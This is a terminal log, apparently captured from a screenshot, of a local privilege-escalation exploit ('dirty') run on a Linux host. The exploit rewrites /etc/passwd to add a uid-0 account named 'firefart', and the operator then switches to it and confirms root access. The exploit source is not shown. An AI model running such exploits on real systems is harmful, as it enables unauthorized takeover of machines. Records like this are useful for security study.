 [wwwuser@localhost ~]$ ls
dirty  dirty.c
[wwwuser@localhost ~]$ ./dirty test123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: test123
Complete line:
firefart:fiKBbJoc.sTuE:0:0:pwned:/root:/bin/bash
mmap: 7f50935e0000
^C
[wwwuser@localhost ~]$ su firefart
密码：
[firefart@localhost wwwuser]# ls
dirty  dirty.c
[firefart@localhost wwwuser]# pwd
/home/wwwuser
[firefart@localhost wwwuser]# whoami
firefart
[firefart@localhost wwwuser]# id
uid=0(firefart) gid=0(root) 组=0(root) 环境=unconfined_u:unconfined_r:unconfined_t:s0
-s0:c0.c1023
[firefart@localhost wwwuser]#